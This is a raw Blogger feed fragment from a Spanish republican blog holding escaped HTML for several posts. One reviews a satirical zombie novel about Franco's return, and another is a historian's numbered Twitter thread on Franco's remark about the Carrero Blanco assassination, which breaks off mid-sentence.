href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDexfgcZX5E-f4wZmuKlvq2_1oPgaFHFXpS5kLKmrLaI23n1dsxlxua15CvWKfQCPEhR805v1V4XNWohtcDzbyez6CQy33tlySWN5RchWYrG-UfhT6gzQTlHSd5A4VLUlB-GwW9zOYdi3VuLmxMSvX5K8BKOizM9nGxSnP9IXn4KtX7FDFPmLizl2v_P3\/s600\/110624367406_3.jpeg\"\u003E\u003Cimg border=\"0\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDexfgcZX5E-f4wZmuKlvq2_1oPgaFHFXpS5kLKmrLaI23n1dsxlxua15CvWKfQCPEhR805v1V4XNWohtcDzbyez6CQy33tlySWN5RchWYrG-UfhT6gzQTlHSd5A4VLUlB-GwW9zOYdi3VuLmxMSvX5K8BKOizM9nGxSnP9IXn4KtX7FDFPmLizl2v_P3\/w640-h330\/110624367406_3.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → Strambotic\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7621990470063427377\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7621990470063427377?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7621990470063427377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7621990470063427377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/10\/demostrado-froilan-es-el-mas-borbon-de.html","title":"Demostrado: Froilán es el más Borbón de los Borbones"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4hA7xvo1SYuEfZSANs79_yl8do0VFLoFP5p4hweT5Sfpe_RPDj8pVpjhgebZh7X672tKwPksgb5bMZzpX5w-PzmetgoEf8hKu6KXImWX-BhTHnXG_NOWSyELkNXuxcxsL6teGt6UsqHnmXn1fMB4xDiQUWuAmHgLI5RaJv9y334e0seYXeEtg7PFboFwD\/s72-c\/Demostrado%20Froila%CC%81n%20es%20el%20ma%CC%81s%20Borbo%CC%81n%20de%20los%20Borbones.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1488269300870628947"},"published":{"$t":"2019-09-28T20:55:00.000+02:00"},"updated":{"$t":"2019-09-28T20:55:04.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"Españoles, Franco no ha muerto"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPiupaCcUwpzl7gIK0mDDSTS68EHQaPir0P0Nol-s3NEtkFu2_gGH6_m_KPxWyVLXPOC1nq_4k1EStNVvkIatW0-a7R_U1_6Z-ACkUoxef0C8tx9Ze9haWbodGG0noz5L37vBHNWEmiiD\/s640\/9ed2e687-346d-48f0-b1b2-93d8487ef275.jpg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #78909c; font-family: \u0026quot;roboto\u0026quot;; font-size: 24px; font-style: italic;\"\u003EEs un zombie que camina por 'El baile de los caídos' de la mano de José Trabajo y Miguel Gallardo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #78909c; font-family: \u0026quot;roboto\u0026quot;; font-size: 24px; font-style: italic;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtmfTCe18fN8GvobCwTz7oJkOVhxfuB8ZUgtU5-yp6h0a5onZzjmR22nGqvmLOsgor7cRszfzHzSSGd3D05sS_c-TRLJqQWoni4G5fz1uTGX0dRNPMH-uMoE2U5R4DDg_nVSAoEejbqzg\/s1600\/14062019110231508929.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtmfTCe18fN8GvobCwTz7oJkOVhxfuB8ZUgtU5-yp6h0a5onZzjmR22nGqvmLOsgor7cRszfzHzSSGd3D05sS_c-TRLJqQWoni4G5fz1uTGX0dRNPMH-uMoE2U5R4DDg_nVSAoEejbqzg\/s200\/14062019110231508929.jpg\" width=\"130\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"background-color: white;\"\u003EEspañoles, Franco no ha muerto:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEntre todos lo resucitaron y ha vuelto. \u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EFranco\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E está más vivo que nunca. Tras todo lo que se ha hablado sobre su exhumación, un grupo de jóvenes patriotas ha decidido coger el toro por los cuernos -casi nunca mejor dicho- y llevarse al Generalísimo del Valle de los Caídos. Pero en el traslado se empiezan a complicar las cosas. O todo lo contrario. Ya que, españoles, \u003C\/span\u003E\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003EFranco\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E no ha muerto. Vive y va a participar en la Guerra Civil Z.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECon la mano derecha alzada y a gritos de Viva España, el dictador está de regreso en \u003Cb\u003E\u003Ci\u003EEl baile de los caídos\u003C\/i\u003E\u003C\/b\u003E, una novela muy actual, aunque el finado lleve más de cuatro décadas criando malvas.\u0026nbsp;\u003Cb\u003EJosé Trabajo\u003C\/b\u003E (en la imagen), guionista de series como \u003Cb\u003E\u003Ci\u003EAquí no hay quien viva\u003C\/i\u003E\u003C\/b\u003E o \u003Cb\u003E\u003Ci\u003ELa que se avecina\u003C\/i\u003E\u003C\/b\u003E, ha sido el encargado de resucitar a \u003Cb\u003EFranco \u003C\/b\u003Een una novela que ofrece una revisión muy original y entretenida del alzamiento, los años del franquismo y la transición.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"float: none;\"\u003E\n\u003Cdiv title=\"Haz pin de esta imagen en Pinterest. Haz clic derecho para desactivar esta característica.\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"clear: left; float: left; font-family: \u0026quot;verdana\u0026quot; , sans-serif; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" height=\"178\" src=\"https:\/\/www.inoreader.com\/camo\/sDnu1zikmrU72k2B7RpAdYQD4cs8xhTE4ezDo7E0K2ME,b64\/aHR0cDovL3d3dy5tYXNsZWVyLmNvbS91cGxvYWRzL25ld3MvMTQwNjIwMTkxMTExMzU3NTE5NzUucG5n\" style=\"height: auto; max-width: 640.455px;\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEn el día de hoy, cautivo y desarmado el ejército rojo, han alcanzado las tropas nacionales sus últimos objetivos militares. La guerra ha terminado. El generalísimo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Csmall\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl baile de los caídos\u003C\/span\u003E\u003C\/small\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl libro también cuenta con una aportación gráfica muy interesante y divertida que corre a cargo de \u003Cb\u003EMiguel Gallardo\u003C\/b\u003E. Lo vamos a pasar bien tanto leyendo como deteniéndonos en sus ilustraciones. La novela cuenta con importantes cameos de personajes de la política actual, desde \u003Cb\u003EPedro Sánchez \u003C\/b\u003Eo\u0026nbsp;\u003Cb\u003EPablo Iglesias \u003C\/b\u003Ea\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cb\u003EEchenique\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETambién gente de la farándula patria participa, de derecha a izquierda, o viceversa, en esta original novela histórica zombie. \u003Cb\u003EVargas Llosa\u003C\/b\u003E, \u003Cb\u003EAlaksa\u003C\/b\u003E, \u003Cb\u003ELeticia Sabater\u003C\/b\u003E, el\u003Cb\u003E Gran Wyoming\u003C\/b\u003E o \u003Cb\u003EAna Pastor\u003C\/b\u003E son algunos de estos figurantes de esta notable sátira. Y, aunque en ocasiones no lo parezca, sí, se trata de una ficción. O tal vez no. Tras la lectura de \u003Cb\u003E\u003Ci\u003EEl Baile de los Caídos\u003C\/i\u003E\u003C\/b\u003E nos van a quedar todavía más dudas sobre si de verdad \u003Cb\u003EFranco\u003C\/b\u003E ha vuelto. ¡Viva España!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAsí comienza...\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\"Acababa de oscurecer y las farolas que rodeaban la finca se encendieron y alumbraron el muro de piedra de dos metros de altura que envolvía las casi siete hectáreas de terreno del Pazo de Meirás, antigua residencia de vacaciones del enviado de Dios que salvó España de rojos, masones e impíos trayendo la mejor época de paz y prosperidad que el país ha conocido, según una España. Psicópata genocida que torturó y asesinó a todo el que no pensara como él, sumiendo al país en cuarenta años de retroceso democrático y corrupción de la que aún no se ha desprendido, según la otra España. En una sala del interior del ancla norte del Pazo, un vigilante sacaba de una mochila un termo con café y se recostaba en una silla mientras observaba la decena de pantallas que conectaban con las diferentes cámaras apostadas estratégicamente en árboles y farolas de alrededor\".\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"float: none;\"\u003E\n\u003Cdiv title=\"Haz pin de esta imagen en Pinterest. Haz clic derecho para desactivar esta característica.\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"\" src=\"https:\/\/www.inoreader.com\/camo\/sQqKlpGVnljWYgmhA4_ivrLX62G2DFVIf9F1Jqmp6JZE,b64\/aHR0cDovL3d3dy5tYXNsZWVyLmNvbS91cGxvYWRzL25ld3MvMTQwNjIwMTkxMTAyMzE1MDg5MjkuanBn\" style=\"height: auto; max-width: 640.455px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.masleer.com\/noticia-espanoles-franco-no-ha-muerto\"\u003Emasleer.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1488269300870628947\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1488269300870628947?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1488269300870628947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1488269300870628947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2019\/09\/espanoles-franco-no-ha-muerto.html","title":"Españoles, Franco no ha muerto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPiupaCcUwpzl7gIK0mDDSTS68EHQaPir0P0Nol-s3NEtkFu2_gGH6_m_KPxWyVLXPOC1nq_4k1EStNVvkIatW0-a7R_U1_6Z-ACkUoxef0C8tx9Ze9haWbodGG0noz5L37vBHNWEmiiD\/s72-c\/9ed2e687-346d-48f0-b1b2-93d8487ef275.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2675054959569063590"},"published":{"$t":"2019-09-09T07:00:00.000+02:00"},"updated":{"$t":"2019-09-09T07:00:07.451+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Apunte sobre el atentado a Carrero Blanco"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQj0DbE2mEw_KDrAj0cqIfUxD7zySlYAnCvvGVThKECbtDM7T3_pBmBfCHBJqOSQNOxaZ0t-jqd_4lrLJjsD7hyphenhyphenHjLZFdUX4hbQnw2kEsn_EL4ftbQoIUdkAy1945MVZWXMH5e3lBvIlB\/s640\/Carrero-Blanco.jpg\" width=\"640\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EApunte sobre el atentado a Carrero Blanco: \/\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor \u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/ArabistaKGB\" rel=\"noopener\" style=\"font-family: Verdana, sans-serif;\"\u003E@ArabistaKGB\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/ArabistaKGB\/status\/821358417445003265\" rel=\"noopener\" style=\"font-family: Verdana, sans-serif;\"\u003EEnlace\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E al tweet\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E1.\u0026nbsp;Mi aporte como historiador al tema de la frivolización del atentado contra Carrero Blanco es la siguiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E2. No voy a hablar sobre si es legítimo o no hacer chistes sobre el tema, porque ya otros se expresaron sobre ello mejor que yo.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E3. En los medios de comunicación han sacado a la luz otros chistes sobre el tema anteriores a los de \u003Ca dir=\"ltr\" href=\"https:\/\/twitter.com\/kira_95\" rel=\"noopener\"\u003E@kira_95\u003C\/a\u003E\u0026nbsp;u otros tuiteros.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E4. Por ejemplo, el libro de chistes de los humoristas Tip y Coll de 1983.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"317\" src=\"https:\/\/www.inoreader.com\/camo\/snsM2VpFJ1gNjetG9k9v6aWmNWZnneo6QV1r5UQ6E9f4,b64\/aHR0cHM6Ly9wYnMudHdpbWcuY29tL21lZGlhL0MyWU9CR0RYRUFBaW5fRj9mb3JtYXQ9anBnJm5hbWU9c21hbGw\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E5.\u0026nbsp;También podríamos citar la película de \"Balada triste de trompeta\" de Álex de la Iglesia.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E6. Pero en mi opinión como profesional de la Historia, Tip y Coll, Álex de la Iglesia o los tuiteros no hicieron el comentario más f´rivolo.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E7. ¿Quién es, en mi opinión, el que hizo el comentario más frívolo sobre el citado episodio? Francisco Franco Bahamonde.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E8. El 31 de diciembre de 1973, en el discurso de Año Nuevo, Franco, como Jefe de Estado, se dirigió a la nación española.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E9. Y aludió al atentado contra el entonces Presidente de Gobierno Carrero Blanco, sucedido apenas 11 días atrás.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E10. Tras mencionar aquello, Franco citó un refrán: \"No hay mal que por bien no venga\".\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E11. ¿Por qué Franco hizo este comentario? Pues es un tema muy debatido por los historiadores.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E12. Este comentario alimentó las teorías conspirativas de que la CIA había estado detrás del atentado contra Carrero Blanco.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E13. Según esto, la CIA se cargó a Carrero Blanco porque creó el SECED, primer servicio de espionaje español sin dependencia de la CIA.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E14. Por los documentos revelados de Wikileaks, sabemos que no es cierto, pues a la embajada estadounidense le 